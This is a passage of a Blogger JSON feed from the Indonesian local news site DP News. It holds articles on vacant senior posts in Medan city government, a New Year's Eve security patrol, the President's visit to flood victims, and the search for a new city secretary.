Nurbaiti Harahap menjadi Kadis PMPTSP Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun dari catatan DP News,pada akhir tahun terdapat 8 jabatan Eselon II yang kosong dan awal Tahun 2026 bertambah menjadi 10 kursi yakni\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E9. Kadisnaker\u003C\/p\u003E\u003Cp\u003E10. Kadis PMPTSP\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat dikonfirmasi kepada Kepala BKPSDM Medan Subhan Fajri Harahap,Jumat(2\/1) malam tentang kosongnya 2 Kadis tersebut katanya akan dihunjuk Plt Kadis walau belum ditetapkan namanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut konfirmasi DP News kepada Kepala BKPSDM Medan Subhan Fajri Harahap,\u003C\/p\u003E\u003Cp\u003E(*Selamat malam Pak Kaban,\u003C\/p\u003E\u003Cp\u003EMohon konfirmasi,dengan dilantiknya Kadisnaker Medan dan Kadis PMPTSP Medan menjadi Pejabat Eselon II di Pemprovsu maka ada 2 lg kosong di Pemko Medan.Untuk mengisi kekosongan ini,apakah dihunjuk Plt Kadisnaker dan Plt Kadis PMPTSP Medan.tx\u003C\/p\u003E\u003Cp\u003E*Subhan: Ya bg akan ditunjuk PLT utk kedua jabatan yang lowong tersebut.)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 10 jabatan tersebut 3 diantaranya sudah kosong 6 bulan lebih yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,beberapa pejabat Eselon II Pemko Medan sudah 'diboyong' Gubsu Bobby Nasution ke Pemprovsu antara lain Kadis SDABMBK Topan Obaja Ginting,Kadis PKPCKTR Alexander Sinulingga,Kepala Inspektorat Sulaiman Harahap dan Kadis Kesehatan Yudha Pratiwi Setiawan,Kepala BKPSDM Medan Suran Tolang Lubis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitanya lebih lanjut kenapa belum ada lelang jabatan untuk yaudah lama kosong,Rico usai mengikuti rapat paripurna DPRD Medan mengatakan bakal membuka lelang serentak karena banyak yang kosong.Katanya,masih ajan konsultasi ke BKN dan Kemendagri.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3921476334798241745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3921476334798241745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/awal-tahun2-lagi-kadis-pemko-medan.html","title":"Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s72-c\/unnamed.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5736256124342407498"},"published":{"$t":"2026-01-01T12:02:00.004+07:00"},"updated":{"$t":"2026-01-01T12:02:22.872+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Patroli Skala Besar Malam Pergantian Tahun Baru,Libatkan Personil TNI dan Polri "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s1600\/IMG-20260101-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s320\/IMG-20260101-WA0021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPatroli skala besar malam pergantian Tahun 2025-2026 libatkan puluhan personil dari unsur Pemko Medan, TNI dan Polri,Rabu(31\/12) malam\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan, DP News\u0026nbsp;\u003Cp\u003EPatroli skala besar malam pergantian Tahun 2025-2026 libatkan puluhan personil dari unsur Pemko Medan, TNI dan Polri,Rabu(31\/12) malam diikuti Walikota Medan Rico Waas bersama dengan unsur Forkopimda diantaranya Ketua DPRD Medan Wong Chun Sen, Kapolrestabes Medan Kombes Pol Jean Calvijn Simanjuntak, dan Dandim 0201\/Medan Kolonel Inf M. Radhi Rusin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPatroli tersebut diawali dari Lapangan Merdeka Medan menuju ke sejumlah titik-titik strategis seperti rumah ibadah, pos pengamanan dan juga Pos Kamling.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas menyampaikan bahwa prioritas utama patroli malam ini ialah untuk menjamin rasa aman dan nyaman bagi seluruh lapisan masyarakat, khususnya masyarakat yang sedang menjalankan ibadah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi malam itu, orang nomor satu di Pemko Medan itu juga turut memberikan pesan menyentuh kepada masyarakat Kota Medan agar merayakan momen pergantian tahun dengan cara yang positif dan penuh syukur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​\"Mari kita tutup tahun ini dengan damai dan baik. Berkumpul lah dengan keluarga, berdoa bersama, dan hindari perayaan yang berlebihan atau hura-hura yang mengganggu ketertiban,\" pesannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​Patroli skala besar ini sendiri menjadi momen yang menunjukkan kekompakan para unsur Forkopimda yang ada di Kota Medan. Patroli yang dilakukan hingga larut malam diharapkan mampu memberi ketenangan bagi masyarakat yang ingin menikmati malam pergantian tahun.Tim DP\/Tumpal \/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5736256124342407498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5736256124342407498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/patroli-skala-besar-malam-pergantian.html","title":"Patroli Skala Besar Malam Pergantian Tahun Baru,Libatkan Personil TNI dan Polri "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s72-c\/IMG-20260101-WA0021.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2600409832281366592"},"published":{"$t":"2025-12-31T23:49:00.003+07:00"},"updated":{"$t":"2025-12-31T23:49:27.124+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Tahun Baru,Presiden Nonton Layar Tancap Bersama Korban Banjir "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s1033\/IMG-20251231-WA0038.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1033\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s320\/IMG-20251231-WA0038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETapteng,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo Subianto bermalam di Kabupaten Tapanuli Selatan, Provinsi Sumatra Utara,Rabu(31\/12). Sekretaris Kabinet, Teddy Indra Wijaya menyampaikan bahwa Presiden akan menghabiskan malam tahun baru bersama para warga terdampak bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Karena malam tahun baru pak presiden menginap di sini Tapanuli Selatan, kemudian ya mungkin makan malam bersama warga setempat kemudian salam-salaman di sana, kemudian ada nonton film, layar tancap gitu bersama warga,” ujar Seskab Teddy dalam keterangannya kepada awak media di Kabupaten Tapanuli Selatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeskab Teddy menjelaskan bahwa kondisi pengungsian di wilayah Batang Toru kini telah jauh membaik. Menurutnya, mayoritas warga sudah kembali ke rumah masing-masing. Namun demikian, fasilitas pengungsian tetap disiagakan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jadi di pengungsian itu di sini kan di Batang Toru, Tapanuli Selatan, mayoritas sudah kembali ke rumah masing-masing. Tapi di pengungsian itu tetap ada dapur, kemudian logistik di situ, jadi kadang kala masyarakat datang dan kembali,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESiang hari tadi, Presiden Prabowo telah meninjau langsung jembatan ke-13 yang telah selesai dibangun yakni Jembatan Bailey Sungai Garoga sepanjang 44 meter. Seskab Teddy menyampaikan bahwa meski jembatan tersebut telah dapat diakses, tetapi penerapan sistem buka tutup masih dilakukan dalam tahap awal operasional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Sudah (bisa diakses) tentunya karena baru 2 hari ya ada buka tutup begitu, kemudian gantian. Biasa kita tes agar walaupun selesai cepat tapi kita mau aman, jadi tidak hanya asal cepat, yang penting aman juga,” ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan pulihnya sejumlah infrastruktur penghubung, Seskab menyampaikan bahwa aktivitas ekonomi masyarakat di sekitar lokasi terdampak juga mulai berjalan kembali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kan perbatasan dan salah satu rute yang sulit juga, kanan kirinya sedang pembersihan juga. Sudah beberapa minggu ini, ya ini Anda lihat sendiri ekonomi sudah berjalan. Tadi warga, warung-warung buka, kemudian toko-toko, UMKM itu sudah buka,” kata Seskab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Seskab Teddy mengatakan bahwa esok hari Presiden Prabowo dijadwalkan melanjutkan agenda kerja ke Aceh Tamiang guna meninjau hunian sementara yang dibangun oleh Danantara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Besok pagi ke Aceh Tamiang. Ada rumah hunian yang dibuat Danantara, instruksi Bapak Presiden besok kita cek. Seharusnya 500-600 insyallah jadi, ya besok kita cek,” tandasnya.BPMI Setpres\/Rahmat\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2600409832281366592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2600409832281366592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-tahun-barupresiden-nonton-layar.html","title":"Malam Tahun Baru,Presiden Nonton Layar Tancap Bersama Korban Banjir "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s72-c\/IMG-20251231-WA0038.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8577678751076828914"},"published":{"$t":"2025-12-31T23:10:00.009+07:00"},"updated":{"$t":"2025-12-31T23:22:12.722+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":" 'PR'  Rico-Zaki Tahun 2026 : Mencari Figur Sekda Pengganti Wiriya Alrahman,Mengisi Kekosongan 8 Jabatan Eselon II...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s800\/1000275006.jpg.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"471\" data-original-width=\"800\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s320\/1000275006.jpg.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas dan Wakil Walikota Medan Zakiyuddin Harahap\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003ESejak dilantik Presiden Prabowo Subianto 20 Februari lalu sebagai Walikota dan Wakil Walikota Medan,pasangan Rico Waas-Zaki sudah 3 kali melakukan 'perombakan kabinet' yakni 21 Agustus,10 September dan 2 Oktober dengan total 13 jabatan Eselon II.Pengisian Kabinet 'Medan Untuk Semua' ini terkesan cukup hati hati karena 6 bulan setelah dilantik Presiden Prabowo Subianto,barulah kemudian melakukan perombakan padahal sebelumnya jabatan tersebut sudah kosong alias di -Plt-kan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 13 jabatan tersebut diantaranya 5 jabatan melalui lelang jabatan namun 7 jabatan sekedar ganti meja.Namun dari 'perlombaan kabinet tersebut mencuat isu pejabat impor dari Deliserdang dan Serdang Bedagai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun pejabat Medan yang dilantik tersebut adalah,\u003C\/p\u003E\u003Cp\u003EPertama pada 21 Agustus;\u003C\/p\u003E\u003Cp\u003E1. Agha Novrian - Kepala Badan Pendapatan Daerah Kota Medan\u003C\/p\u003E\u003Cp\u003E2. Melvi Marlabayana - Kepala Dinas Lingkungan Hidup Kota Medan\u003C\/p\u003E\u003Cp\u003E3. Erwin Saleh - Kepala Dinas Perhubungan Kota Medan\u003C\/p\u003E\u003Cp\u003E4. John Ester Lase - Kepala Dinas Perumahan, Kawasan Permukiman, Cipta Karya, dan Tata Ruang Kota Medan\u003C\/p\u003E\u003Cp\u003E5. Agus Suriyono - Asisten Administrasi Umum\u003C\/p\u003E\u003Cp\u003E6. Citra Effendi Capah - Asisten Perekonomian dan Pembangunan\u003C\/p\u003E\u003Cp\u003E7. Ferri Ichsan - Kepala Badan Perencanaan dan Pembangunan Daerah\u003C\/p\u003E\u003Cp\u003E8. Benny Iskandar - Kepala Badan Riset dan Inovasi Daerah (BRIDA)\u003C\/p\u003E\u003Cp\u003E9. Mansursyah - Staf Ahli Wali Kota Medan Bidang Ekonomi, Keuangan, dan Pembangunan\u003C\/p\u003E\u003Cp\u003ETahap II,Rabu 10 September\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10. Erfin Fahrurrazi sebagai Inspektur\u003C\/p\u003E\u003Cp\u003ETahap III,Kamis, 2 Oktober\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11. Rakhmat Harahap sebagai Staf Ahli Wali Kota Bidang Pemerintahan, Hukum, dan Politik\u003C\/p\u003E\u003Cp\u003E12. Kasatpol PP Muhammad Yunus sebagai Kepala Dinas Pemadam dan Penyelamatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13. Laksamana Putra Siregar sebagai Asisten Administrasi Umum Setda Kota Medan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun dari catatan DP News,sampai akhir Tahun 2025,Rico-Zaki masih sisakan \"PR\" dengan kosongnya 8 jabatan Eselon II yakni,\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 8 jabatan tersebut 3 diantaranya sudah kosong 6 bulan lebih yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari catatan wartawan, banyaknya jabatan kosong\u0026nbsp; karena diboyong Gubsu Bobby Nasution yang mantan Walikota Medan ke Pemprovsu seperti Kadis SDABMBK,Kadis PKPCKTR, Kadis Kesehatan, Kepala Inspektorat dan Kepala BKPSDM.Sementara Kadishub dan Kadis Kopumkmindag terjerat kasus dugaan korupsi MFF(Medan Festival Fashion)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat diwawancarai wartawan usai pelantikan 9 pejabat Eselon II Agustus lalu,Rico berjanji segera membuka lelang untuk jabatan kosong.Tetap juga tidak dibuka lelang hingga terakhir jabatan kosong bertambah menjadi 8 jabatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitanya lebih lanjut kenapa belum ada lelang jabatan untuk yaudah lama kosong,Rico usai mengikuti rapat paripurna DPRD Medan mengatakan bakal membuka lelang serentak karena banyak yang kosong.Katanya,masih ajan konsultasi ke BKN dan Kemendagri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Kepala BKPSDM Medan Subhan Fajri Harahap yang dikonfirmasi tentang lelang jabatan mengatakan untuk hal tersebut akan konsultasi dengan Walikota Medan Rico Waas.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGSRUoxcJVJyEfMgn_Q4VIy-wUeTYjjEyI7dG5N0jbUMNe6U9oG9huakNXpHcP7pIvukJjs5SGoQGR1gY-A0e6xIJt2XM9fSx3cN6NGcNF8kBHFja77eOpvBlqNM5vHItKZTtmHdghWUgCn0FogQ_R168vxJqJARvA60rGQiQioeAwuHn-LouZz_5bQPla\/s887\/Screenshot_20251226_154357_Chrome.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"887\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGSRUoxcJVJyEfMgn_Q4VIy-wUeTYjjEyI7dG5N0jbUMNe6U9oG9huakNXpHcP7pIvukJjs5SGoQGR1gY-A0e6xIJt2XM9fSx3cN6NGcNF8kBHFja77eOpvBlqNM5vHItKZTtmHdghWUgCn0FogQ_R168vxJqJARvA60rGQiQioeAwuHn-LouZz_5bQPla\/s320\/Screenshot_20251226_154357_Chrome.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENamun disamping 8 jabatan kosong tersebut,yang cukup strategis menjadi \"PR\" Rico-Zaki adalah mencari figur pengganti Wiriya Alrahman sebagai Sekda Medan.Dari informasi website BKPSDM Medan bahwa Wiriya Alrahman,lahir 12 Juli 1966.Berarti,Wiriya Alrahman yang dilantik pada zaman Walikota Medan Dzulmi Eldin, Oktober 2018 lalu bakal pensiun Juli 2026 nanti.Hampir 7 Tahun menjabat Sekda Medan dengan 3 Walikota antara lain Dzulmi Eldin, Bobby Nasution dan Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejumlah nama santer mencuat diperbincangkan yakni Ferry Ichsan (Kepala Bappeda),Citra Effendi Capah (Asisten Ekbang) dan Benny Iskandar ( Kepala Brinda) dan lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentu saja,waktu 6 bulan tidak\u0026nbsp; lama lagi untuk mencari figur Sekda Medan yang baru.Hal ini merupakan salah satu 'PR ' cukup serius bagi Rico-Zaki karena posisi Sekda cukup strategis memenej ASN untuk menyukseskan visi misi dan RPJMD 2025-2029.Dalam hal ini,Rico -Zaki harus mampu keluar dari 'bayang bayang' penguasa lama terutama pengisian Kabinet 'Medan Untuk Semua '. Catatan Akhir Tahun Pangihutan S\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8577678751076828914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8577678751076828914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pr-rico-zaki-tahun-2026-mencari-figur.html","title":" 'PR'  Rico-Zaki Tahun 2026 : Mencari Figur Sekda Pengganti Wiriya Alrahman,Mengisi Kekosongan 8 Jabatan Eselon II...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeTYZxtmSQ5YfcV19-rcmab_3yv4q0czNk9fjjINls3BYopRI9M-vElEqTbEE9ByRhwIR2bWcSXzZQAu_goQbEn6MVqckWI9GCWC0rFvKj2VpISCGVSLPR_IQ6lfSiGnwE7sv81cj75bw8ettwqA0KAw7F6XSQAS1Oa1XOHBmrcOYiR28hF-XJEXKVqFo\/s72-c\/1000275006.jpg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4439473585988288996"},"published":{"$t":"2025-12-31T21:05:00.002+07:00"},"updated":{"$t":"2025-12-31T21:05:53.317+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Uskup Agung Medan Pimpin Misa Tutup Tahun di Gereja St Fransiskus Assisi Padang Bulan "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 